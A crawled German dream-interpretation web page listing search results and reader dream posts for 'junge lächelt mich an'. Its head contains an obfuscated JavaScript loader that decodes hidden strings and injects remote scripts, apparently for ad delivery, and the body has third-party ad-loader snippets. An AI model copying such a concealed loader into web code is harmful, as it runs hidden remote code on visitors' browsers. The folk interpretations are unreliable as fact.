

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.traumdeuter.co/traumdeutung/junge%20l%C3%A4chelt%20mich%20an
body_size: 25090
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="de">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="de">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width" />
<title>Traumdeutung Junge Lächelt Mich An</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.traumdeuter.co/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://www.traumdeuter.co/xmlrpc.php" />
<link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" media="screen" rel="stylesheet" type="text/css" />
<!--[if lt IE 9]>
<script src="http://www.traumdeuter.co/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Traumdeuter.co &raquo; Feed" href="http://www.traumdeuter.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Traumdeuter.co &raquo; Comments Feed" href="http://www.traumdeuter.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Traumdeuter.co &raquo; Search Results for &#8220;junge lächelt mich an&#8221; Feed" href="http://www.traumdeuter.co/traumdeutung/junge+l%C3%A4chelt+mich+an/feed/rss2/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.traumdeuter.co/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.traumdeuter.co/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5.1" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<!-- All in One SEO Pack 2.0.3 by Michael Torbert of Semper Fi Web Design[361,425] -->
<!-- /all in one seo pack -->


<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var e44efe8fe64c14fadf401aa1aaffa65a="Ebk3IYo1Pzvip3K30fmA3zKUExGSD4lCupajJduN1qey2zVxpcNHk6EbzslcNAqc1NvWCnTUtZxOkexHHWeq";var a=['AcONYzt8wqPCkV8=','w7ZsIsOxwrrDgj5EasKdN3E=','w47DtcKpwpwM','KGlzbsO3w6Y=','dsONJcOqw7Ut','bCbCoMO5','wpzDmQ0YKcKAwrw=','w4EjwrjDr2khw4sgw4rDmGA=','w7zDkGACIQXCnQ==','wqLCr8KuHMOewofDksKDw7fDlMKPw7rCmgc/wppYw6TDrhplYsKHwoERwrJDW0bCsSLCrmMkw7huw5PCucKKw4U=','asO+L8Kcw6zDqmtwZsOkwpI8','Z1A2w6nDusK3OsOyw4TDg8Osw4NEM0zDqkh5wpdc','HcKzIWLDjMO3esOV','w7F7K8OxwrfDpR5ceMKVN3HDvA==','BAlqBQ==','wqJeGzTCnyM=','XcKowpI=','wr9XacKEGBM8w5Q=','w44Jw68Ye8O/Xz0XM0XDqQ==','X8K0KxA8wpnDoMKENUnDp8OWOsOj','w5/Dp8KiwpcBw6k+wq7CrMKX','w47Dn8KzwrNYwokTwr57DALCvcK8C8KW','w7zDkGACIQXCncK8ScKiFUxn','FsOKw6BuwrkHUcO7wrfDoFfDvsK9wrDDmxBWZ1TCocKhORsrIsKYd8OhDg==','D8OBworCtsO+Mg==','w5TClUsow5lPw5s4CA==','L8K5w74='];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x1d0));var b=function(c,d){c=c-0x0;var e=a[c];if(b['FpacVk']===undefined){(function(){var h;try{var j=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');h=j();}catch(k){h=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';h['atob']||(h['atob']=function(l){var m=String(l)['replace'](/=+$/,'');var n='';for(var o=0x0,p,q,r=0x0;q=m['charAt'](r++);~q&&(p=o%0x4?p*0x40+q:q,o++%0x4)?n+=String['fromCharCode'](0xff&p>>(-0x2*o&0x6)):0x0){q=i['indexOf'](q);}return n;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['AVNqJs']=g;b['fjAZeF']={};b['FpacVk']=!![];}var f=b['fjAZeF'][c];if(f===undefined){if(b['hQZxBd']===undefined){b['hQZxBd']=!![];}e=b['AVNqJs'](e,d);b['fjAZeF'][c]=e;}else{e=f;}return e;};var o=window;o[b('0x0','TGaF')]=[[b('0xa','B7l#'),0x3c8ad1],[b('0x19','&U*V'),0x0],[b('0xe','HmhS'),b('0x15','E$@l')],[b('0x17','OAW!'),0x0],[b('0x3','Iufp'),![]],[b('0x11','Iufp'),0x0],[b('0xd','mkHy'),!0x0]];var u=[b('0x12','[X%I'),b('0x4','7awf')],m=0x0,t,s=function(){if(!u[m])return;t=o[b('0x7','X0(E')][b('0x8','OAW!')](b('0x13','i5^!'));t[b('0x9','S4eE')]=b('0x10','fDaP');t[b('0x18','od0Y')]=!0x0;var c=o[b('0x16','@@YV')][b('0x6','JSq6')](b('0x1a','([jw'))[0x0];t[b('0xb','^R43')]=b('0xc','8Zh^')+u[m];t[b('0x2','*#hq')]=b('0x14','!%Zc');t[b('0x1','z%#H')]=function(){m++;s();};c[b('0xf','od0Y')][b('0x5','ltw5')](t,c);};s();})();
/*]]>/* */
</script>

</head>

<body class="search search-results single-author one-column content">

<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup><center>
				<h1 id="site-title"><span><a href="http://www.traumdeuter.co/traumdeutung/junge lächelt mich an" title="Traumdeutung junge lächelt mich an">Traumdeutung junge lächelt mich an</a></span></h1>
				<h2 id="site-description"><b>traumdeuter.co</b> - Traumdeutung: Bedeutung der Träume, Wörterbuch der Träume, Buch der Träume - Online und Kostenlos</h2>			
				</center>
			</hgroup>		

			<nav id="access" role="navigation">
<h3 class="assistive-text">Hauptmenü</h3>
<div class="skip-link"><a class="assistive-text" href="#content" title="Direkt zum Hauptinhalt">Direkt zum Hauptinhalt</a></div>
<div class="skip-link"><a class="assistive-text" href="#secondary" title="Spring zur sekundären Inhalt">Spring zur sekundären Inhalt</a></div>
<div class="menu"><ul><li><a href="http://www.traumdeuter.co/" title="traumdeuter.co"><i class="icon-home"></i> Startseite</a></li></ul></div>
<div class="right-menu">
<form method="get" id="searchform2" action="http://www.traumdeuter.co/">
<label for="s" class="assistive-text">Suche</label>
<input type="text" class="field" name="s" id="s" placeholder="Was hast du geträumt?">
<input type="submit" class="submit" id="searchsubmit" value="Suche">
</form>	
</div>
</nav> 
	</header><!-- #branding -->


	<div id="main">

<div class="breadcrumbs"></div>

		<section id="primary">

			<div id="content" role="main">


			
				<div style="margin:10px;"><center>
				<header class="page-header">
					<h1 class="page-title"><strong>Was bedeutet es, über <span style="text-transform:lowercase;">junge lächelt mich an</span> zu träumen?</strong> Bedeutungen für Träume mit <span style="text-transform:lowercase;">junge lächelt mich an</span>.<strong> Es gibt 352 Interpretationen im Wörterbuch:</strong></h1>
				</header></center>
				</div>



<div align="center">
<script type="text/javascript">
	atOptions = {
		'key' : '113bb3cbb9cf038691cb119e6358d344',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.hiprofitnetworks.com/113bb3cbb9cf038691cb119e6358d344/invoke.js"></scr' + 'ipt>');
</script>
</div>

						<nav id="nav-above">
			<h3 class="assistive-text">Post navigation</h3>
			<div class="nav-previous"><a href="http://www.traumdeuter.co/traumdeutung/junge%20l%C3%A4chelt%20mich%20an/page/2/" ><span class="meta-nav">&larr;</span> Nächsten Bedeutungen</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	
								
					
	<article id="post-7672" class="post-7672 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/kind-er/" title="Traumdeutung Kind (-er)" rel="bookmark">Kind (-er)</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/kind-er/#comments" title="Comment on Kind (-er)">6</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;susi Ich habe geträumt mein Sohn hat mit einem anderen Kind gespielt und ich fuhr die Rolltreppe schon nach unten. Mein Mann wartete bereits unten auf uns. Auf einmal sah ich wie beide die Rolltreppe betraten und der andere <strong>Junge</strong> eine Glastür auf der Treppe öffnete. Dabei stieß er meinen Sohn und er viel über die Rolltreppe seitlich runter. Ich sah wie er fiel und rannte schreiend und wütend auf das andere Kind hin mit den schlimmsten Gedanken beim ankommen an ihm. Als ich bei ihm war und ihn Wach halten wollte war er noch am Leben und lag ganz ruhig. Aus seiner Nase lief Blut raus und dann bin ich Gott sei Dank aufgewacht. Dieser Traum beschäftigt <strong>mich</strong> schon den ganzen Tag. Was könnte das bedeuten? Meli Hallo, <strong>mich</strong> beschäftigt seit dem ich wach bin mein Traum. Habe <strong>mich</strong> jetzt auch seit dem im Internet durchgewühlt, aber ich komme auf nichts, was meinen Traum wirklich deuten könnte. Er hat mir allerdings so zugesetzt, dass ich einen Klos im Hals habe und irgendwie seit heute Nacht unruhig bin. Ich war mit meinem Freund in einem Raum, in einer Wohnung, die ich nicht kenne. Es war Nacht und es war kein Licht an. Ein kleines Mädchen in etwa 6-8 Jahren war mit langen schwarzen Haaren ebenfalls in der Wohnung. Allerdings hat es nichts gesprochen, sondern war sehr mürrisch, wütend und hat sich auch nicht anfassen lassen. Ich könnte auch sagen, dass sie sehr aggressiv war. Ein kleiner <strong>Junge</strong>, an den ich <strong>mich</strong> aber nicht mehr erinnern kann, da das Mädchen in meinem Traum im Mittelpunkt stand, war ebenso im Traum. Die beiden haben sich auch dauernd geküsst und ich habe sie mehr oder weniger auseinandergerissen. Immer wieder habe ich <strong>mich</strong> mit meinem Freund zurückgezogen und darüber gesprochen was wir machen sollen. Ich habe darauf beharrt, dieses Mädchen nach Hause zu fahren. Mein Freund fand das ganze allerdings nicht so schlimm wie ich. Ich hatte dem Mädchen dann auch gesagt dass wir gehen, sie hat <strong>mich</strong> grob angefasst, ich hab sie aufs Bett geschmissen und in diesem Moment habe ich <strong>mich</strong> denken hören, dass das nur ein Kind ist, das ich auch netter sein könnte. Es kann nichts dafür warum es so ist. Ständig sind mir diese langen verkrausten, schwarzen Locken im Kopf und dieses unglückliche, mürrische Gesicht. Kurz danach haben wir das Mädchen dann nach Hause gefahren, an mehr erinner ich <strong>mich</strong> nicht. Ich war dann plötzlich ganz alleine draussen, in der Umgebung in der ich früher als Kind gespielt hatte. Allerdings war keine Menschenseele dort, die Sonne hat gescheint, es lagen Heuhäufchen rum und Drumherum, Babykatzen die spielten, Babyhäschen die sich neckten, 2 kleine Eulen. Ich wollte den Moment&#8230; <a href="http://www.traumdeuter.co/traum/kind-er/">Traumdeutung Kind (-er) <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-7672 -->

        
					
	<article id="post-7675" class="post-7675 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/katzen/" title="Traumdeutung Katzen" rel="bookmark">Katzen</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/katzen/#comments" title="Comment on Katzen">7</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;dieses Tier als Traumgestalt. Ihrer im Traum ansichtig zu werden führt daher zu dem Schluß, den genannten negativen Eigenschaften ausgesetzt zu sein. Eine Katze im Traum zu verjagen oder zu töten bedeutet, dem Unglück verdientermaßen zu entkommen. (Frau +/Kind+) (europ.) : altes weibliches Ersatzsymbol in Männerträumen,- verkünden Kummer in der Liebe,- Bediente und Hausgenossen werden sich als betrügerisch erweisen,- du wirst hintergangen,- sehen und nicht vertreiben oder umbringen können: in jedem Zusammenhang ein schlechtes Zeichen,- in erster Linie Falschheit von Freunden und Bekannten oder Enttäuschungen in der Liebe,- wilde Katzen sehen: kündigen Streitigkeiten mit den Nachbarn an,- von einer angegriffen werden: man wird es mit Gegner zu tun bekommen, die vor nichts zurückschrecken, um Ihren Namen durch den Schmutz zu ziehen und Sie Ihres Vermögens zu berauben,- von einer gebissen oder gekratzt werden: bedeutet, daß du durch falsche Freunde oder andere Leute Schaden nehmen wirst,- für einen Ledigen bedeutet dies einen unbeständigen Liebhaber,- man hat gefährliche Feinde,- verjagen können: man meistert selbst schwierigste Probleme und gewinnt Ansehen und Reichtum,- eine abgemagerte, hinterhältig dreinschauende Katze begegnen: man muß mit schlechten Neuigkeiten rechnen,- ein Freund könnte im Sterben liegen,- schafft man es, das Tier in die Flucht zu jagen, mag er jedoch wieder genesen,- streicheln: man ist gut zu einem Menschen, der es verdient,- wenn sich eine an einen schmiegt: man wird durch Schmeicheleien betört, um ausgenutzt zu werden,- mit ihren <strong>Junge</strong>n: ist ein Zeichen für unerwünschte Nachkommenschaft,- man wird viel Ärger durch schlecht erzogene Kinder haben,- eine saubere weiße Katze: symbolisiert Verwicklungen, die zwar auf den ersten Blick harmlos scheinen, dann aber zu Geldverlust führen und Anlaß zu Trauer geben,- eine weiße Katze sehen: eine zarte Liebe zu einem anderen Menschen keimt auf,- schwarze: Unglück,- bedeutet Ungemach,- warnt vor Gefahren,- eine gefleckte: man empfindet sehr leidenschaftliche Gefühle,- füttern oder schmeichelnd: du wirst mit Undank gelohnt,- essen: Ehebruch,- viele um sich haben: du wirst von treulosen Dienstboten oder Freunden umgeben,- man wird von einer geliebten Person betrogen,- miauen oder schreien hören: unangenehme Vorkommnisse,- Klatsch,- auch: ein Freund wird hinter dem Rücken gegen einem intrigieren,- schlagen: ein Gauner wird unschädlich gemacht werden,- eine Katze und eine Schlange in friedlicher Eintracht: zeigen kommenden Ärger an,- möglicherweise plant man einen Freund einzuladen, um ihn auszuhorchen, weil man einem angeblich sich betreffenden Geheimnis auf die Spur kommen will,- töten: bedeutet, daß du über deine Feinde Herr wirst,- Wenn ein Geschäftsmann von einer Katze träumt, sollte er all seine Energie auf sein Unternehmen richten, da die Konkurrenz nicht schläft und ihn dazu zwingen könnte, unter Preis zu verkaufen und, falls ihn das noch nicht in den Ruin treibt, zu noch schlimmeren Mittel greift. Träumt eine <strong>junge</strong> Frau, sie halte eine Katze oder Kätzchen im Arm, besteht Gefahr,&#8230; <a href="http://www.traumdeuter.co/traum/katzen/">Traumdeutung Katzen <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-7675 -->

        
					
	<article id="post-7269" class="post-7269 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/hund/" title="Traumdeutung Hund" rel="bookmark">Hund</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/hund/#comments" title="Comment on Hund">7</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;eleonore Was bedeuet diese Traum? Ich traeumte,dass ich mit wehen ins Krankenhaus ankam eine Hebamme nahm <strong>mich</strong> direkt an der Hand,aber ich musste plotzlich auf dem Flur auf einem Bett hinlegen weil ich den Kopf von dem Baby spuerrte,es war aber nur der Schaedel von Baby zu sehen,dann wurde ich aus dem Traum wach. Nach drei Tage traemte ich wieder dass ich Zuhause wehen hatte und wieder keine Zeit hatte ins Krankenhaus zu kommen ich habe <strong>mich</strong> in der Diele gehockt dann kam aber nur der kopf von dem Baby heraus,und ich probierte den Kopf mit eine Muetze zu schutzen,dann wurde ich wach. Was koennte diese Traum bedeuten? Liebe Gruesse,und vielen Dank fuer die Aufklaerung Eleonoor Christin Hallo zusammen! Ich träume in letzter Zeit öffters von einer Person an die ich sehr oft denken muss. Nun heute Nacht vom Donnerstag auf Freitag war es wieder soweit. Erstmal zu den Räumlichkeiten und Lichtverhältnissen: alles recht dunkel drum herum, aber alles was passiert ist wie im Spotlight, Lampe oder Laterne beleuchtet. So wie in “Dogvill” wenn es jemand kennt? (der Name passt sogar zum Traum haha) Nun zur Handlung: wir sind in einem Raum und irgendwie erzählt mir mein Freund, dass er sich verwandeln kann. Ich stelle mir einen großen schwarzen schönen Hund vor zu dem er werden würde, doch das geschieht nicht. Danach kommt einer Art Bildwechsel, Zeitsprung oder ich kann <strong>mich</strong> nicht erinnern was und ich laufe auf der asphaltierten Straße, alles dunkel, nur ich und das was geschieht in einem Spotlight. Auf einmal bemerke ich einen Hund der hinter mir läuft und <strong>mich</strong> begleitet. Habe das Gefühl der beschützt <strong>mich</strong>. Der ist mittelgroß, lockig und braun. Habe recherchiert, so ähnlich wie Barbet. Das Gefühl ist sehr angenehm nach dem kurzen Überraschungs- oder Schreckmoment oder eher Misstrauen, fühle ich <strong>mich</strong> geborgen, sicher allein auf der Straße nur der Hund hinter mir als Begleitung. Als ich dann wieder rein komme, wird der Hund zu meinem Freund und ich staune dass er das war wer <strong>mich</strong> begleitet hat und auf <strong>mich</strong> aufgepasst hat. Das sage ich ihm dann auch, auf Reaktion oder Antwort erinnere ich <strong>mich</strong> nicht recht, nur dass der Hund zu ihm wird. Habt ihr ne Idee was das bedeuten könnte? An sich war das Gefühl sehr angenehm aber die dunkle atmosphere des Bildes trägt etwas nach.. Kurz darauf habe ich davon geträumt dass ich auf ein höhes Gebäude hoch gefahren wurde, wo ich mit meiner Höhenangst konfrontiert wurde. Wollte da schnell wieder weg. 2 mal so ähnlich. Dieser Traum war voller Leute die ich wiederum nicht kannte. Widerum alles eher normalfarbig, klar, gräulich. ( ich schätze das Wetter hinterlässt seine Spuren in meinem Kopf) Danke im Voraus für&#8230; <a href="http://www.traumdeuter.co/traum/hund/">Traumdeutung Hund <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-7269 -->

        
					
	<article id="post-5549" class="post-5549 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/mann/" title="Traumdeutung Mann" rel="bookmark">Mann</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/mann/#comments" title="Comment on Mann">1</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;Katharina <strong>Junge</strong>r Bekannter Mann mit Tattoo auf der rechten ganzen Hand redet mit mir umarmt <strong>mich</strong> und hebt <strong>mich</strong> hoch, vermutlich küsst er <strong>mich</strong> auch, Gesicht hab ich nicht gesehen. Danach gehen wir eine Holzstiege hinunter umgeben von grün und Sträuchern auf eine Asphaltstraße&#8230;. <a href="http://www.traumdeuter.co/traum/mann/">Traumdeutung Mann <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-5549 -->

<div align="center">
<p></p>
<script type="text/javascript">
 atOptions = {
  'key' : '31ced00530eb29c415f2049107dccf65',
  'format' : 'iframe',
  'height' : 250,
  'width' : 300,
  'params' : {}
 };
 document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.bcloudhost.com/31ced00530eb29c415f2049107dccf65/invoke.js"></scr' + 'ipt>');
</script>
</div>


        
					
	<article id="post-6043" class="post-6043 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/junge/" title="Traumdeutung Junge" rel="bookmark">Junge</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/junge/#respond" title="Comment on Junge"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;<strong>Junge</strong> Assoziation: – sich entfaltende Yang-Kraft. Fragestellung: – Wo wächst ein Kraftpotential für <strong>mich</strong> heran? Psychologisch: <strong>Junge</strong> symbolisiert oft die männlich-intellektuelle Seite der Persönlichkeit, vor allem Verstand und Willen,- er fordert dann meist auf, das Leben bewußter und aktiver selbst in die Hand zu nehmen und zu gestalten. Ist man im Traum ein <strong>Junge</strong>, so weist dies den Träumenden auch darauf hin, daß er noch lange nicht erwachsen ist. Seine Fähigkeiten sind daher also noch nicht voll entwickelt und ihm fehlt jegliche Reife. Volkstümlich: (pers. ) : Ein oder mehrere <strong>Junge</strong>n im Traum sind ein gutes Omen: Eine problemlose nahe Zukunft ist zu erwarten. Es gilt, die Früchte der Arbeit zu ernten und das Leben zu genießen. Doch darf man nicht den Fehler begehen, sich zu früh am Ziel zu wähnen. (Siehe auch ‘Knabe’, ‘Menschen’)&#8230; <a href="http://www.traumdeuter.co/traum/junge/">Traumdeutung Junge <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-6043 -->

        
					
	<article id="post-5923" class="post-5923 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/madchen/" title="Traumdeutung Mädchen" rel="bookmark">Mädchen</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/madchen/#respond" title="Comment on Mädchen"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;leichtsinnigen Handlungen,- ein <strong>junge</strong>s hübsches sehen: man sollte beim Geldausgeben in den kommenden Tagen etwas vorsichtiger sein,- von <strong>junge</strong>n umgeben sehen: bald schöne Stunden in angenehmer Gesellschaft erleben,- man erwartet dich in Liebe,- auch für Mann: man sollte sein Liebesverlangen etwas mäßigen,- von jung und schönen geküßt werden: man wird in aufrichtig geliebt,- ein schönes küssen: man sei behutsam mit seinen Kräften, denn das Wunschleben droht einem zu schädigen,- häßliches küssen oder geküßt werden: in Liebesdingen eine schwere Enttäuschung erleben,- in Schwermut und Herzleid geraten,- lachen sehen: man wird dir untreu werden,- weinen sehen: Glück in der Liebe haben,- auch: eine unerwünschte Schwangerschaft kann bevorstehen,- auch: du wirst deine Liebe verraten,- tanzen sehen: du wirst einen heißen Kuß bekommen,- schlagen: sich mit einer geliebten Person entzweien,- verfolgen: deine Leidenschaften führen zu keinem guten Ende. (pers. ) : Von einem Mädchen zu träumen ist eine Aufforderung zu mehr Mut und Entschlossenheit. Denn das Zögern und Unentschlossensein, zu denen der Betreffende neigt, kostet ihn Zeit, Erfolg und letztlich auch Lebensgenuß. Kennt er das Mädchen nicht, kündigt sich eine grundlegende Änderung der Lebensumstände an. (Mann +) (europ.) : wenn nicht um einen einfachen sexuellen Wunschtraum, handelt es sich um Rückerinnerung oder Umstellung im Wunschleben und in der Planung,- auch: überraschende Nachricht,- eine lange, verzögerte Antwort wird sie schließlich erreichen,- für Mann allgemein: Enttäuschungen,- für Frau allgemein: glückverheißender Traum in Sachen Liebe,- ein hübsches, strahlendes sehen: verkündet angenehme Perspektiven und Freude zu Hause,- auch: man sollte sein Geld in den kommenden Tagen zusammenhalten,- dünn und blaß: man wird in der Familie einen Kranken und viele Unannehmlichkeiten haben,- mehrere <strong>junge</strong> sehen: bringt fröhliche Gesellschaft,- für Männer, von diesen umschwärmt und umringt werden: man sollte sein Liebesverlangen etwas zügeln, sonst wird man verspottet,- <strong>junge</strong> küssen: bedeutet, daß man sich leicht durch voreilige Handlungen lächerlich machen kann,- ein Mädchen küssen: man sollte seine Kraft nicht überschätzen,- die eigenen Wünsche könnten einem schaden,- von <strong>junge</strong>n schönen geküßt werden: Ernüchterung nach vorübergehendem Rausch,- mit <strong>junge</strong>n tanzen: mahnt zur Herrschaft über seine Begierden,- <strong>junge</strong> im Hemd sehen: ist ein Zeichen für Glück und Freude,- von lachenden umringt sein: man ist das Ziel von Neckereien oder Spötteleien,- lachende: deuten auf Herzleid,- weinende: verkünden große Verlegenheit,- man wird ein Kind bekommen,- kleines sehen: Glück,- – weißgekleidete sehen: bedeutet eine beglückende Zuneigung,- häusliche Arbeit verrichten sehen: bedeutet Hochzeit,- Träumt ein Mann davon, ein Mädchen zu sein, wird er willensschwach sein oder Schauspieler werden und in Frauenrollen spielen. für Frauen, eines sein oder eines begleiten: Sie wollen der Verantwortung entfliehen und zu ‘unschuldigeren’ Zeiten des Lebens zurückkehren. (ind. ) : schönes: große Geldausgaben,- küssen: eine freudige Überraschung,- weinen sehen: man wird dich verraten,- tanzen sehen: Liebesglück. (Siehe auch ‘Frau’, ‘Jungfrau’, ‘Kind’, ‘Kuß’, ‘Menschen’)&#8230; <a href="http://www.traumdeuter.co/traum/madchen/">Traumdeutung Mädchen <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-5923 -->

        
					
	<article id="post-4440" class="post-4440 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/angst/" title="Traumdeutung Angst" rel="bookmark">Angst</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/angst/#comments" title="Comment on Angst">2</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;Ivonne Kanitz Ich schütze meine Kinder vor dem bösen, etwas dunklem. Bringe sie in Sicherheit und werde dabei von einer Fliege angeflogen. Diese verkörpert das böse. Sie ist sehr aggressiv auf meinen Hals geflogen und hat sich dort reingefressen&#8230;.. Nad Zuerst habe ich geträumt, dass ein Mann einen <strong>Junge</strong>n (Schwarze Haare, Brille, Student, ca 23, eher unsicher, unerfahren, naiv aber sehr intelligent) angegriffen hat, in dem er ihm eine Giftspritze an den Hals setzte und ihm befal ihm etwas zu zeigen. Der Mann hatte eine Komplizin dabei, Frau, schlank, strenges Gesicht, im Bussines Anzug Blau und Schwarze Handschuhe. Der <strong>Junge</strong> führte die beiden zu einem Turm, der innen Grau war. Im Turm gab es einen Aufzug. Die 3 stiegen da rein. Als der Mann wusste, dass er zu seinem Ziel gelangen würde, hat er dem <strong>junge</strong>n mehrermale die Spritze injiziert (Im Hals). Der <strong>Junge</strong> starb nie. Er überlebte ca 3 mal. Der Mann wurde aggressiv und sagte ihm, er solle nun endlich sterben verdammt. Nach dem 3. Versuch, starb der <strong>Junge</strong>. Der Traum wechselte plötzlich. Ich war nicht mehr die Zuschauerin dieses Szenarios, sondern ich befand <strong>mich</strong> in meiner Wohnung mit ein paar 